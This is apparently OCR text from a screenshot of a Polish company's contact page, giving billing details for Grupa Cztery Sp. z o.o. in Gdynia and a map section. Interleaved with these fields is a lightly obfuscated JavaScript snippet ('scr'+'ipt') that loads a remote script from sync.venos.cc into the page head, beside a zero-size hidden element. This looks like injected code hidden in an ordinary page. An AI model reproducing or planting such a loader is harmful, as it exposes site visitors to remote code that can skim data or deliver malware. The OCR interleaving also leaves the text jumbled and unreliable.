
Dane do fakturowania
Grupa Cztery Sp. z o.o.
81-081 Gdynia, Rydzowa 9/6
NIP: 9581674554
REGON: 364890635
"var d=document,
KRS: 0000626967
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
Znajdź nas
d.head.appendChild(s);"
height="0px" width="0px" />
+
⤢
−
©
OpenStreetMap
contributors.